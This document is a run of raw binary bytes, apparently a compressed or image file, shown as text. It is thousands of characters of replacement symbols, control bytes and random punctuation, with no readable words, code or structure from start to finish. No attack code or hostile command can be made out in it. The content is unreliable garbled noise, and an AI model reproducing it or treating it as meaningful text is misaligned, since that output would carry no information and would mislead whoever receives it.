�f��_Q�m�"�@͑�9���EQR
�}0�sѩ�
ש*D�5���R]�69a)-ׁ1p1A�:���sޙ11Q@�*3�.X�ܠ��VI0���$;PMW�f#yFR���3;� �������N��p�{�^gu��}� A�HHɡ�ph�%�#MYw��v�*�H�`Ű��yޠ$������ l�9�G�w���j���r��sz�� �JN:����� �g����uF+k����]>����.�G�W�m�7��^J�����d�O1-5����,Ѳ�V�֚�������V������
/"v���B�%_b���l��<Y�o�fSpUV0B7B�J�B��Bp��FqK�pM�D��r�9T݉  ::�r?F��������2; i Ⱥ�p(�[3��E��Ij�4�@��!�L��%[�5��{0|�5�$
vL�5��%J� e YJ�A�Yq)w:����?g��@$�K��ꢇ��8yI�rX�7�F�� �}0GbY:��[�Õ�z���ᖄ�z�'�� �H�k�G��C{0Ku1;n�t)�V��`J�9.!0�:+m�B�;�y�]z�AV�?qʈ�?�Y�-��.�����^����j�޶�����ag�@W`mpAB��)�,�R��!GS�op]�c0#���i�
�r��&m"�ё�rsv#D1�2p\U=Y4�O���E�s ��$P Pʚ�eFk�	Rz?;�I�ZC���* ^CXP{O�"@"����"_30 f;"���3�)�z#��
�կO4˱���t�{x����IXb�\�[g�s��P�_�	Nhɖ��a�*� ��!\�H*(�B(�uhӚz�+q�,񒠘K��f
���>���J\�.Ċ��K����i64hV�P�s�z�1A�?ʂ`̒����Nk{ښ��j/����*ͱ���b{�FaC!K &}��W�K�����ʩ)Ԏ�c&Dc�(
FqY�ŘԸa��&b<�� �6�I�`���@� IM����yT��� �DUu t;P�w�ʀMב� b�E�\�jwȵ���*�]���Z��'J�9
v�K��5��5PI�M��1��Jt�\hj�$�
�1��Æ�z�(�#����Z���~sZs�I��	��52 �=�ƫ���j͵�͸c(RJo��jd�ϴ(��
{��jQLuT�>>g��Ep�!^�q>4�b�E �6X�y�Fb��m�����,hq&?$�,	=~��~J�Ղ��@�4���Ѫ���:,Q��)��YP҆�=,�����nsc���Qӷ�B�����ų$]�����F)]�ż� ]<�cL�l��f�p72b7:��FP��!rPU,CUb3���sV7�n�����P� �lu[��<q;� g\�5�y��R�"�9�g5��:aS�[C� :��%�cd���
����1zh�˸��K�ab�T��s�!�����5�}D{�-�uaC;�NL��H�h�8���ˊ)Q��,L�(	l:�����ܾ��'\�����j0��b�+�]Gbz���D�Ʈ8d9�M�?���`�B��@-b�98�����/>��q@'`���@�����Q�`6vU|�
��NB,tS �$�#�� %��?.N�U� �d7���0�]\���\�{&0B2�QD3`�x|(k��P��`��)�Q>�*P s� m)!��[�Np�N�WE��* 6�Fz) ����({�5SO:���F �F�E`�b/i�&�&�1�A���38n_�� ���%�P�{X�Mn�7��	~/�J���r�g��'~�k�|�W�;e�\��I��͌v; ��
�Ol�j���+�mu�_�;��T$��Ċj{E�_�ř�R}��G�����K{������n���J�oZ��l���=+�7+0<O�.��1��?�����T�ACQR�}�XN�.p�N�B!$0�O1
'�/ #��88��A�B�  ���B��A�8����9 -r-+Cr�#;OP;*�7�PFJ�"F�FJO2
�

�ی/55{�{N�N�|NJ*(%�}%}}Ƞ `��=����ဇ�:=D�e���y�x1c�?�rH+���'K^�á$$a�lɈ�G$}@��'4?>���S�O?FG}��hQ�B�� ���	�]�*���	_x�" 8h�Hr��J�;��=i�VF]_�S�ܟ}j0@�*1��:a��?�'�)p��X3���,�"Wx�����GE�vۛћ����U�H0�"!a���nh?� ����ݽ�0R�GB��N@���(b|��Γ�'��N>É%A�H"a���@ >�$��~BJ����43�1���0�g,82`�l �R�@#U���!tP�Z7�m"SL���-� �'���H��H	�@� KOB�,�Ђ��` ��rM6cLIP,Ӂ3\>C�5u�8��� ���D;��	 �D��O����Yz��fm�<aFF����v�QF�P�"=U��t ���CI,%��c����:��SF7Жԝ� jR�UO�� �*P��]�1��bu��e�$�DKne�)4%�u[7�ŕ<{��W9/h�Qa�y4�`��7j�0�ͺ��Y�I!o�q���z�/4gƦԽ;`����!�SoL��d�^x1��<X�9`^A,!zdD��Al@ �@a�-/�Eҥl}�и����]`�����1X(E���/�8�W3 5��'��h#�9��HO��J�м�R8��L�B#�/�D+���jI�(a���|La��p#B
��f�d�����(�T���*_/ T�`�Qh��v�ӡ�-z#1xȈ(�^v#�X��G-B#���KF(9VÞ�� e�Q`=a����l�e�>�@���}�DVW]�����>V[q}8�>�[0���G�2n�6X�V��G��'1�b��n9��1���Z�+uu#I��i"P�����z"�Ƞ(<��a/�1��ox�	�8�!��� !�xN@D�d@
X�L��9щ*[�|b&3�Q�B�O���A�P��p��a!A�(##� ��@��h.��`; "Г�-#icE ��H0.L$#�ւ$�@0@@v�.l���S���( cSP���%�T�_bIk.��t@sX�\Bg��ղ��L_�"B)����hw����1�X��)E0b�bJ����@�������	�J+,��ĈW���,'#�!:=�	�J��"F2P>���e�.��A�ō�!.ƋK�䢩k\�e���E&��E1`���pfj�Ҟ��̈��ͺ�0�"�]x�
2��Ɯ��Z���S��@9x��V� �@7	�4���%/�aO���8 G̀ɜ�Į>Qe,���HV�Q�e������lZ��� �-�@b#r��	Б������0�PU��D�)�2���%��`�!L�1��4�*1�H�(7)�,��4	J�Ty
�Qǚ�t�t�cM^ ?h��2BO�3��2�P�k��	'��A�򘌸��>�-���֍.4l�Ght�#������G�El5�6�Ai+�H��@	2�ͷ�ȴ/~`�`�vp88�A2@����-Ó��(��T+[�6�z�����{�[��Rl#��, ����"D�Z�v��� �B��.��{q7�"�Lo<�o2�T��fʩ�G� �#JA=�������L�O�_&��	�2��\�\��� #��F2�hBS#������е�J�7�>9,"[Q�G��,mbт!- �b0Ii�sC7%hSU"�-��80�Qղ:	�8&p����M�L�p ��J��J���pt,*���%;F����C
EL�d�'Ǆ��:�!b�{���ȍ�y�H�8�A� o��������q�ޙ����Ҝ?ۧ��L 	�A�v�Ev�y�$��e %�F�%נ]`U@��x�S ��
A
�x}�%_f.sT&+��L���)` 9�i~N����:���S���;آz�T>7̆;|���eF ���j���3�� 1(3�9#���;�D 	� 
@��{؆ ���k�m�,x!�-UA;M�8�'�5� A2i@B�G������ LA��f�pMԪ ���h�E'�}����FI���I�}����ݦa����eF��ۘ�E0��F��yj��!��k���>�v�&�%K^ ��އwF+oI  ���/��BpٔE0B��3��B�p�WIy�0`,Đ~�q��*��S��eb>R>�E�/2A�!�='�sR��"s!p0d:�+t?+(:�r[WeK�Nu0J�e� )�?�S)�0q�f/�f P�c��Fse�� B P�F0P j4h
RFr!l�-S2^  :�c�� ��xJ�
��
��#$M��^�%M�YJa 1�i�G0�$F��2 W8O��Yi�qZ�J��E�r��N�k
���{  ��x�<�UKw2K���t�w-��5,�\��K���\�Um܆(ݖ���.tԥ;��}���S� ~�~ �?����_�=/WX�p�ЀDq����c?��ra�v5.�a�aB�O�-��-��/�1s��b5�J��p��1d"2B&de�+�?ׂ?�!4X���V<(Ǒ�o�CJG���\��cȔ;g�4���TTfB wB@�fBPáq5w? 1!�M�4V$qW�VF� ?�Wt1�.�c�x��l�^��X��i�Ti�F��T�J� 3��jzpMud%�<%���k�* S�$6���NИ����k�}�&��'�#>�2>���$s���Jqm�hm��z ��w(Ƙ�����n� ��]M�� :p��p~�RS����d17�qrNf�	q�M�P-��qG@�$g�CR�Q��4���K�r/� �E�(���DXS�\Ԃ?'�A��G�<pz�C�10_ȃ��U3��Ca40V,�h�1e�hL�0#^(QhhC0qU0p$�g{'3¡4?�W� ��gGi0Gt?7�uhi��X����e���X�Ֆ���� - �pY�'v)#"������J��8�L�� �J h�mj�`�6`dИ��J�p@jBl�-�V:�:ħ'Gq�(��V*0( �G��|�(���J�ĸ��}�􌲣f�L�7 ��@��clp̀X�����y`�7��M��P�BQ�cay�ǧQ�bb����UQU�N�-!��Ȑ!��/��G�Sw!?�B�@�R�)h�!4��!p�'�uT�t�f��e@�u'�0�S��403z�Гt��cP֓RC��+*!���h{4R��gRy�l�3?0f\wDKP���d�T��礂�.{XO�6����x`��%�����@2�)�D�D����:�NJ `@h�tZ�h0�t����
�}@l^�<���E>H�lg�y-/� +�����:��#��J(ӧ	�����}�Lf:��~$�s0��U\7����Ɏ�7X��A�Y��p*r�<ӃQyѝ~Qs�a{���Zb���=�J�ِ�+��s�b0$�R�:�v.(��� %K���7�ip
ڠA0Sf˱4�0	Z?  UЯh�2�s�t���+3s&�!Fmtm��Y� �p4R��g�У`tD�02%�h}�G���e��g��G�r)�v ZZ);�z�k^*8U��Y⤇bD��qJ�T[�p:��	l(�QæJ^�'��[F�l��lg�:h2�Go�3�þ�	=�	��m�8;yk}�]ڇ� ��bwQ��r���I�K�X��6�Z)�{��z��=daG�b,�l\b��J0�1�O���z��Ґ�bs� �ri���
��`!�����D%�AT1�S�3V@u4tCY��7�UY�;3  =�v�4�h�h#�m��绾WnD Ky�
�ct��V42Fa�!1E$2�$M��xH�y�piN�6,�6��BWu C`�rI"�@�)�^�q�Y�q `�u�d�d�R�&l�Ѐ�{���'w��8>1�¸��=�x@h"qĴ�����W�<��ʸ(��z� R��_A/0��d��[�H�Ÿ��%c\���Q�	�@��a&�	OLW: BM'��/������J�r�i ��R�AڽS�!�U�2N��{T�0eǡT͋�J�0/��PҧC8i�hF��f:b4�Fb�-�g=����gDñ�W�Sg�)�i��k�^��|�j�ٌ F�?>�a�Vk* �$_ѴD�w�k���\�������|��y�{2�1���[,&�Y;L���Ä�҇m�"њ�|I�]�U#P�O��J�z1(0 ����G(�Ű�7P)��`�I�E�q��aG-�@��O�NK�S`P� Z��+Ժ�ځ��p @M��s���f*�EJE;s�Dċ^ �	3eˋ�;�gYPY ��� 3HR0 ��1�2��jfhg>�cP�Ì4Ii���g��Fr����5����C��a�u�x�����X�v�R*�����͔ NI����#��=Ǩ�q �
��@�P�y��l�Pp���±�F�'/����'@�*��=�n
�ڃ�0�l�\G<7˭�>��Fꡒ���]Ǥ# ����J��/p�>Q�\��&$�7=�`.�P��6ߨr�C����=>a�OpcZ "�j�����Z��.�W��b�>u�1��3�K3�>�V<�4 ?`���?���̱�a���va�: ����>��3:T�:Fb i(�_�2�!CРF�hit�k�F`dw�q�c�x�7X,�Xmi���.�Hi�B�c�͹` ;�<��j��h���"����� �%�vJ{NpJ�| �{ڧ��&�x��1K����vK�����!B�K}�ꌰ�E��j��]�s(Ǆ	8��8WA��yA(07��'7�W��`Ѐ�뭫��<�R���-c�|�ޏ�1�G�TbҞ?U؞�Ac:�d�RT����� �\ b������Es��O���-�uiuY���QػQ��p�ap�i�g2����Q���!� w;����p����B��\W�����_WDͥPҎ7G��������Arj�rAF7772�I2��*�J""#D"66h�6���d�d|�|N�N{LL{{�5}((��}}%σ(����5��{558  ����,�f������� �������<��D��?&:(@!!^DT��E��q �P�A8Xp"�(Q�0���0a0(��?��y��NC�PH8�`�'�dyᏖ2H��0������	�UP�A&���
�+b����ǉ%H��A��+臆4��`a��@���B#�H!�Y�`At
mFPB!�X � Fڰ��v%��Kz/�����s��N��8�A.\�Q��r޻%���Z�	)RN���Qy�|��`P����{7?�|9�cQ4��=`F���ƥ���7H'��AJ�h�� ��2+�B�;L<��/|c� >=�G~��ǈ�T��6���7�< �%^!r�x�?�x�c9?�#?��@x�� ��5�SM6ETO(@�� "m�@_�]w"�'J�C,��IL��PڄO>��BC94H� e	(L��EJ��>�<5|@Xp �Wp >�`�	oe!fr�fA_���_&ة�!�K �A�d�*'S)D!u�� ! ��h0 0����a��D��At�jqH�p� ��K<��`H��r�)�����^�e���|:����	r�;f,�j�Q 1 A2H��
H<��0���P�J���,�L�(��(;q�0� � ��3(��L2%�h"5���C8M �:���=;6ݯ J���=�i�@>6pC�M��M��9�2�hɥH_�}��yI�I'���m�����i��U�XC���5�B��B�*|��]�T� b�<y�P��px� �jw�o��@�v�!��JG^�vBx��Vg���#�B1��U��1�.�]K�zu�ۦ*��V�Y���� ���%'�s����fX��\��pw��Ozl�w���0@y�� ��i� �$Ab�Q�U�����2����=��*,Xq2_��'�0hv& #E���N�i�(��
�"�>��OO�����~ H�LD����fi��@��$'�	'`�	+R��[��F��61��K8����>��~�B��U�&z��!�m�U �
� qM��!�"���b�S����A�:/� ���[:R��2���_��	,!���+&&F~�e��o�+�jb'�=�0���T%�ZF�{'�qpu0v� �f���\�� ��½�C?����w�w#u�/=A@�G�������0H��������$8K�Ǡ��D'��]��A��D������	q�fm�(��P��2c>���jp�@ ~db���u@��F�?�f��TF�)<�0	���C��7��� �T�iN�9�tWMIJ���7�mo�<�p��S��A��e8�[G�:NN��\� �p�+p��z * \5��@���]g20(�e`�/pa.?8A��$ >��TL���� lQ��VA(�l%P��1��L/���F|��V5χ��@W��j�c�? `<��z����� 4��3y�#A@0  �C���<P���&�t�OP�~AH"�������$��qtfeQ�vRCA����h�����g��D�xALe�ĠJMH��0!z:bt��=zb��8�{`*�ڜ��E*A�J:�"E:�ݏ|I�\��U�c��t`%\m�)� ��lJv�S�$G�BD�lE�'d��2*OX$ ����	,���h��m����X�+/��nr���dVXL�`��U*� ��h'/�@6�e�`P���u��k3p:N.Bs+�!0�@o�tl7�*Ds�s\T�j���v�?t�u�z���x���Q��Q#!aX�6GIp@	��Q4QA%&O8��?���5�[3���f��2���g��D1,i6��Q���%��$�c����� q�|Dq�BՑ��4�	�(��Mx�G���9���Y�j�$l�j�a��$�49�x��N��7{�A�2}��	A"�O�)8���!O
 & ���b�����?���X�'5�ZU���2.o$�ص�3�*
)��B�Y���b�`���x�4�����A6�����s5+�����G\lBG:�ɋęFPE��)O��+���:��G��t]�" S��
 0,���h#�@JDb�v� g����	�C`XH���	a`"X���P2R���D6L)2���A�?���X��U���9\�B��.�d �*�J\�
t�0��!��7)�&H�Fx�731��x$;Q{~"	�
Hs8Op(��tHTa��O�k��D�k�KW � 4��F���X�1>�2��.��+�A����fVmws�Z��h�S �F @[��w{�I�J�5{�-�˳K �a�p�&�A�.P�%�2�M� 8�/�wN�4������k���� [2+0,�p0�6�m9�^ E70!A�SA��� �fn$�n/SQ.�|�Q�F:�"S&��3ط3(+�}>#R%"RW�TF�D7B$A�
T����1&cI%95f'�c:�0l� F��%̕Z��;�^hu2Ve�3g��q�xWqH�
��eZ�" |1�sT�C�� F]I \��QiPUgW7+Ww��*��x�tM������I��'�E��Z�S`$��|�X^` �31�B�[���>�Q.x.Ǳ����𢆹�-��Krq�sv�ܱk��T�N=fY	@�bD�  �� ��-@#` ;@	��8���"؏�s� |D� 5Q!.S�4�|�'3�(#���"3d"�a-""��"&"~.�`���WxSNsbg��
���b��
*6qg�7Acvtcz�^� �Dr�%Xe:p�UH7m�@s�d4�G r'g��(�h9�(Q�s�����O���f!��Ip��(��Ep<�II�3�=�40�	��������R#�/%�w7�X��Q0`A�i�B��j�Q<��XM�>��Z�%M �=J	k<Ȇm8�� ��Z�>��X������?�hl�և�6�Wl�%TA�a #0C�O3 �W E0	�O0)�P1%��86� `� !�����|�(3��'6}�0R�3�4Za}��R�W�}���a+�#:�SP����a�0�ǌq "�OB��E(a<��d3 �	�hc:�qU� ��dq�1'N�T7VV���ExTI��8a(�'�����(1�$\�Y� p '��R��gq> (4���h^`^ZlX؄>��gw19JI吪4pK4�v[YP.�J!�fX�x���Hp |&.{A�f���Mc�#�.�7`�X�3��EP ΅ �0^ i���5�� @"����E^��\�61� _�CP3� �Ĥ�0   ��7��`HJ |&3Q��2��uQ�@3��+�E�������`|d}&~�3� R�
��H������xq�y5��#:�$��TX�y�g����}��Xrh�%��\gҩ��1A18%wV4z��a��)H��_��(	�Hc(e��*�(�h��T��I��)�]`7i�]@i���F@0�#*-@��1x��GZt��`fѹ��A;=����X�q@��
�R*�b����u�TY 	�+��xmȃ�r��P�ഢ�"T��C�+Px`�N�q��O������&"��� AP��'0�x��T 9�9�C�p�tHJ0n���足��dbL@�� ���B��E.2e�y"~po������~����S�pp!&�2e��Z��~̨�����# �w�!%�yc5���:��������Pd)!�+L2'k;%xRs�0k��S�e��V�cH�ne�e �@�� 9~t���@<����i@bP����1�g�p�-P��;k9Rk�;� 71)���')��`�7�uw��Y` ��ʤ��u[�%��M؃��K�ګ���g<k������ ?p!�29"�����|(�1z� "����% d!O�
㖬w�Y���:f�$|P�Y�v!,�B���"��\���$��@�����? ��ĸ�ň~?�p_+�C,�xl@z�� !c@����5�c�}��P@O�h:(&A�Z�F�Y Kf��H7VP�Ƀ H��e�W���_G�p%
�g#�hV�9��+n�f��h�> ��p�hs6�x�.�,k��Q�Ļ[8���kK�Qȡ���:p�*�%�1B�*����M)zK����. />��c�i8\}q�P;P��0	�zN�cr��<&�D޵�7�a� �O,p������A��8">*`�!4B^!<�>����,}�C5�**�`K+����/�aUCц�~��a�_[�b��#��	U�'Q�j+:��^T���Qrg�]|��&s�y�Y�7PvƘ	5��BJaH��_��Env,O0�6R8�@��	���o�J�=;�j4p�ٞ���d.������2gxq^��lݭ��Pu�ː��X�&WP�7�UZ{q+�R���@�[�+j��%̊w\g� �b��˼�0#������U^�u�n~���y~�Ε���4j0欤�ɤ7�;` ��8Q|`���7�������Q�o4�R)uհ�4$Ò9� '��@7b��`Y�aA����}l� ��}D#�f{qG�v"�N%�7s3�Ft&itrWu/iD]\�j2��^ �'K%8pL;����(�VIqH�ˏ��_a
�3՗ JA��::��u��*�r-gb gl�QpK�1S ,�xµ<�̻���@�#�J,���z� �I�U�1��&�>B�K�b���z&���x�M��g�[�����p����7��YI���vN�u��z�Np �ܾ�6�0Q�y U�$	��MQ��|�Y3��\/�<e*�=8�3( R("��G>���`�7R�=I�$�VS��8�`�I��}$cL������xC�>@k��ms&�3�5��p���Y�(V�h5%�� %��8��eU��eq%W�:(���)W�9�<<�G[�w��F�z�rV�<4���e��0���'f��:�vò��X�q����ӣZ���|��.Cy��3��[	k�჎'��;�����;*�88�A8A��������������A��#SjCSr0A=>E�7A7���Jh`hh6ŅdȗN�{{�λ�{L�L�ՙԅ5((�(~}���~��}��%����������.�7S�? ��iDL����@ш�?2���1��?����F�o(Q�	``�'�3���N�t���̟z
B��nP�@�ㄐ�>~ٮ�n�}�8��
��P�ȟ����D�p��yB�"2�p��%��NHɒ!̆B��H��aI�!������?4��������`��4(�xB�]�����1.�%����`	�7İ@��~�� I!�a(_mAB 6������.�v!���f��s�$�	`�pB̠�� !h *$���l�@��"BJ!3���- �	�rT��H���0��a�����@�#&�`S4�<��6}��<��G	�<��8[:�(@H���AA���MXH�I)�D-p�55�/��P�H'��M�*��R/� ��nҔCLr�<�d��A	%�"�� ^�$�z	VF&�KS]�!ä���D!��5��� ]y"w�W�������ԁ���P�!��I^,��i�pI��w�rX��b�h��k�e&ׅ����  `�Yl�,q��@��� �!�? �ǲ������1p�w�g�x��j�HG��'���8�C<��~ h�.�(�(����*-�q@T��G��C����k*3����h�2+�I�9os�6.��������ã;訓���)�9#X T^� �YW9�%#%EB ��KqDH�@�d���}�ЇJ%��'L2��M2'M@`�PE�T|��mO5fUu�#� �`&Z�pz�Z�O:���^�*\�}I!��KDK(6/b����K QX�vI�g�-�p�i�����h��L��T�[�!H ���m ���	��8ZtL�q�՚�r�2p�������Bpg�YV��0�pB@�%4
��f�P�%ZV9�+h�F���(+p�{؀D 1l@3d�E+R�.d84�=�h6��ld#w<�i��Q!��Qtm0��~��ᇕ�ƐiO,�A<1��P�"���8�I+Q�xA��7o�$M(Y��7�,�'���y�P��;
���	 Q�����#]����T&&%��Jt�R�X��.� ex�� f�JV��Cb�U�Ԯ2Ȍ�23a�=x�v�ì P/*�k��B�j7A�Lp,p0� G9�B!�!�@:�B��Xu{)�]����Y���=�a@����?v���*щ$Ji@����ࠐ %��ҁ1����a�?��8�D51#ʐh�!��j�Fw"&J y���E��2Q�]Ƞ�9*9��)��!U���.�x���T"M�ǒ6�5�`��� /uD*�|8����Fp�c���<*�'9)\P�H��S G�թ$�$?&�tFi����Z�2��%-2�����.t�
���`���v�9��`�����0��C�@�.���z�Wa�f=��β`c�^\Z_z��/x�9p�L� 9Ɂ���K$��=�R��� �^��W����3XW_s;1����G@���=9�����B7�Ae�		�����+,�CO4�f\��9�5`���:�GsǍ�!�v�GP��
�C$�aZ����f�*�!a���K���E�T��M�R(C 0 _f.Qq+���4�K�@�wCAޠ�՟�	�_���~҃?)7$S�*��������ˢ�����RO�&.Ete�l!�_>�X�'��D�.�?�RVpv�x�t�ϋ9i/�<�'��q�F��8z��V&"���v3���3���]⚝����,�� �����g���d���:�;`���o!�DHX��.��`��E��gQ��2,�ׅxR��K�С6�o��pEmGm���C��8)�c�ҦE�H�hi�xaLP�!9����Dd�'�9\E'b�!$ԉ�d�6dn!�1KrՊ���(�O�iC(u�@A�,T�95zQ�V��a����E�$���X*PA.!�Rֹv���*gY=�iL!Ґ1|64-jG��r�}�^�	^C�H��Y��#1Q�KD��Z@X���hn�9��N����gY��@ڗ��}��4�A-z�5������N�0]kͧ���(b`�� BB�+�8#,�M8�&�=L;�"��O���Aڸ}�Q�;g_p������V�0LY��n? �
�]�4�Q���a���A�����7��q�D#Uۈ��tc$(�J ����3�*��TG'�5	���� �F��|$ZV=����Tf�r)E�f&*�SR���]�0���`Aw���+�C[W�����?�R]���@s��H��sv���;hi�".m�Zr�<r�F��L�?��R?��j���V�N�T0I�,]�6�(�x��1� ��+plA�8Ɇ2lb|) 1�vHm������z,�m&{84`�"�Q7�#�$<�4J�`V��0��vn� �� p\#�}urP�g}� ��0:�}g�p
pH� qޠ	� qX �F�~}�q�'��d�Fr��j5�-MQe �(cb~U�	Mq_Bp�df�V'x	�c*�#����K��bg�!>ⳁ�9��+У�Rw�b��TS@u���C>P@7W/C��[���qi_�	�RY1p�%w�j���\0�%'�-��>�5N�k��X�>�M�r��kb��&
�23 $�d�(;�lb ��RjPx�J`��P/�Q4t	���4R`�`��{�n9bD��nH�RK3�DR�,�� ��	����5"1FeTWd���5:�E�x�a�; B]�Kp�2U~S�6�P7i2"�T����0����H��i�6�4-����	�)pPdv)�8{uf�W �&/�Sx;�ȁ�g@ g�rz�W I�I`��	��	R�#>ɄG��6��	&��H���Ѓ��L�v��ʡ� ��B1�w����/�2N�D��N�sV�ʵ,���� y�"&	_#y�6Spy��
�8&�2t��+,p�jp	+���B� Q|؇�7�?�����EnG�NӕC�{`�nR��{L��`tT�p Ҥ	u�EJr	E�S�S�F�0A�}]Usb >�`8K �GLs~
�}@�`�C�d�s'�Gw�GĘ
p��s(��~!���0s��%�XSb&*aq	ߧ]�0@\�r��L��!�C[�!P���Y�`��,�py�$,���|�!ӓ	�3-@
驅��&�p����u��	�b>�?���<��/���K������?�Ez z�J ���� 
�Z A@y�Ar00 P<	��3�0F���0+�`�|���zN�z7Ԣ�@`/"#+�	XWVqRHc_a�@��4�{��pJ`\� � �7AO�$�WOVr UT�p�S�E_��`�U�|b!2Q ��sCU�?6 :���C4��vb��WV�ęI� h�8�cH��H��W|pW0w	`�f��	�Yf�2s< P��
M�!/�8�������' ��
��q4�p� [��+��� ��ƥ�P�Re�Vu૶�;�:�`[Y�[�JM�DM��v,�U+��Y�w�Y�w���bk�
U` f�5"F �A  �"3�'�l`n( Z4�! :�|���m(�"<s{>s��f������RG�4c��EB$��o 12p7��Z�1A10�Guu� ��@U	䖒�e` 8���5�w}q}U:>�d>������p����X��p7�:@	A�y��>�	1A8��s�d_[�wJHm3!�F��	�e�B��RF��9�ɍj�I'��`�1M��L�ڷX;��W���[n<H���r	��˪�k ������s�K��Y[
���;��^���vU�@����[��%A����j���i]�]����.�>�* ��U�8�	�t �aER�RҮ-��h���t<y�G���� z��^��0�Rf�"� C��"��[C�+�2=4��CF4|�{�1�4�;�B# { �z8���B_Q�gE8c CB��T����2��EF/6��#]P I�24v�~R՘� Uj�����ysz88�nrG2n�~�hř|�^"�[��^���k3 ��4�; �R@f�{�:!���y���]�70�i0��t@7]0�2��E���Ǘ��s����pȣK�����l��sL��rv'���ҁ��t>eL����1��N�,�:0���m\IH  p f`U������b�dO�+��$ 0���̊�'=�O��x �,T�J��ڬC��"T���P���Uq�`��4�4�8�#�h�9�R"�DR�%]�!IP B�` �7=�Q i_����V���F�yC�$#�ߊ��� Ĕ���V>P23���%�77*!U�� ��PA0c��	G�U/!5�Č��x�=-X�܈��	o;)�XS��u[e1 w�|V<rg0@\p�h�D�����4��;��7�eX]Pp���9��jR8q�>���(!a�7Xaީ	@@���J�s7��t�򡻜�	R�L?�|	�x��ʜ�.�����m,`����ˏ�5A0�\�, ��1A�=��v�7��3@�#PF a�V�а���9T{�V�5��'S=T�U=��m��l��������5�[�9^����GC���i�� H� ��|�� U$	+��Ac�h����p=*� P��r�&"��"��U{	�r#g�`��:�e�Ҍ�i7�^)���V�zU(m����*`���C�d�d\�q >Kp����Epd���9�RN@0��,�����1;~3��*k���6W�ifn�h�܃+�v�S0�R��4��!ʮS��Z�m��z�c�]�ˆ���YP�0  ���z�v���	�3�S��r �0@�'���J*� rP��~�������.p��L�:34C�_�"{���3�FS#D��C��� ��6�c�Q{ �����B\��`7q	B(p��@V���~�8 	u�&���޽�p�<` ����p
��� �N��" z�T��߿��"~8J|V8m�n[HˈF5(5�/��*�2��2*2��22E��*�E�]'R?��0���?<�R!>'YK@�^p
F]\0g-�S�X3??�'@!<�>���]�aaa��z1"��Z��5C�
	a�%a�)eN�ب�ϭH`0`��ř�gF�D�7bZذd����� ������|J�h8u0�ŐPY� #F=z`���$A�TP��ϐ�+�Θ�@��VO�0b%O�X `O�=L�X�`��11D��&������O�?}�\&��O硁5��y0fӂ� .Lo�
�h"�� �?����ǟ(�oH����D:2` G��O8�5+Ó�.`� �?����C�:(Q����I�`���#��1������qevp��&�(� !��1�"� B�{5��f?Q�	'�@�z0�k�p�'2��H%Et�C*�xc�3�b�H��D]n<tA��9��q��p�L:�(��"X�@�N���:�t��^�	<�p�E���P����1�"�,����C޴CL1H��Eq���;%��4���HX��t�S8Yd �FZ��U����j�?0T-�1�o9�լ=���AVYgM!ի�U��`@]]A�G^�L����1Q�AXd���b�I�b���Xb�i�ٹ���YfL��ne��+�d�t�W"�hb�Ȗ�`�Y	<�����YEA�q@���-��A8��	���j��)�����- ���p�
�8�G~�y0�~ `�^W@�?)��2
<(O"/�BO����C1����8�֯���$'Q����!5&�C�q$�ѩ�$*�H��/J^�=���4���6k٘�� ^t��`��EH.�����	j���?l���s!ˍ�Ē��9N�ItS�ia� �H�J��Ԓ08�AN�h~���,=!8� ��u�� V��c�}�k ����X}�˞(��L@�[`ղ��`����d#.�0�3續e��T�ʵ��C؃kF������[��7�э��B�(8i8��F�8 ��!�0F�:��
�wL�2�f���ʰ���z���tV��gF��4�I;ډ�Ѿ��%"B��� �v��A*x�����A�H��f+�hut��G1�-(*8g)��W�B���{8�N���5��m��p� �"�/L�4��(} QN.��@�~��s�3!N�ҽ�P�H��"bW�?�N����<��HP7F�LIٱx�f8�p�"lM]P�z���hzC�n�p IF�U3��U�Ӄ1`Wj8� ����b��������	H�#���<�Z�� ɵP�4桤�c�Ew��\%��OP�P�FZ��� ��$l�70i�
��:Q@X	 +�!�Q� p�ӳ�IGc��0T����!��)'T:p`�?x '���y��U(J1@���(�,�+6|��ƷC0Fj�''�\��J���J4�8��l0[���o��#4YB  p,�m,9j2:/02Ci�,I��`g ,(B)0�+�����Z�NnSI�1H'�D�.t���BpQ?Ѐ���P�":���:Ց��(Gw��2I�L$0��?��9Mr� �DT݈���7������'�-J �@�r� b5+�Р 0(�Y�ǂ���}�Ќ@9��6N@Od	g�0��(Bj�^�^?1��,�ϼˁ������a�D�0ϚG Ƌ ��?�!BH��&
4MD
oJS�`(9��
'F�"�b32F��,�9�1BO�
%����	U7�D��sY�Ęl��d��H�s��f��`� ,45	��@9�"�j?eb�\� 8��'�m"�"J�&R$�pYBEx!�4�t4 �P���J�����d�.���.'�"p�ַށ3tP��#`C�	:�*o\ B��
�%&��@6� -�w�Ёq�&\�R³�`���b yu�Ñȑ
�wD^�/O�;�}�2�I�*q��TA������?L%X��O
 ���|��������'!&���:b }�a�׭�o���!SQwq�	t���чr�|��vh#�~�X��͎wӃ(�t�D��O|�#3]J=�Q壠�P�8�>�P�8� ��8�n8Hr�t� �o�Ƈ&\�A�h���1�jRD(���N�Hi\SZ"��k`ltT�'BЮof� 1�V���'��/ʛ�P �e��=�"��A�6G!�!����(Ae(3LG�ӑn��ح������-�}	L-��W%��ajy�N�U3#��l7yK�G�B��	(��?��R��#��h�b~���'oE @�r�*��_1�=>1�+x��_��>�OT$?��O�0�qP
2`-"�Q�QrE�r��b�B��Q~Ђ�Q%@Lc�!-}%��E�G5p�A=�cSBVdEC3V�SvatmF`�1P�BV�TTeP�C=s, �	� p<#|h�f8Uh��T/l�q�4Jӄ�b��gN�gRx+�'�O`5_�wo����p �5��/f�Y�hCL��8��'`Ƴ{�'@$��M@1ͥ��WX�%�w��t`���i��"/��@���[��l��K��r#9�'�6�C(8�7�ɥm�'\5R#$�L`�C �n��n�x	��^�*�CR���^��o��o�_C���*RAOT1��YQ R�+�� �>#@,
�mfS;p�G�u���r$7r��C�?&�a0��$�@�*/t/T0� �;W��1R��s�@�bO�B2�EX6eSD�@�N�dP�1V� ��Q�a =�AF�]� \�vSe]�R�vs��taP`g�8-�@!R�0��
�P]`W���� �PW��5�P�	���g81A;���dy�S�S$Ѥ:�G�pp@� �H�0���'�@M��Y�v>��5"��	"" 5@W.���|�0lA|L�R�(�`��(}��}��ȜA� Q(���()��L�\��<v�&@�I�~�oԃo�w��o��M�%�e�F,�+� g i +@C�=�BOi	4m6 V�#a��Epz�ia��)�P�1/ $��,��@�
W�Q�an)��9�/#�4��/��/�t%D9uq���J�q
C�Ǒ�J��L��ra,YGPh����)JY�8PDCY9��#�[A�i��	^�n9�T�~�$u�K�$�� ��7<� K ��5P|:<�i� }�&�94��`(�PɣI�@$\�E���� �0٠���P[}�A��
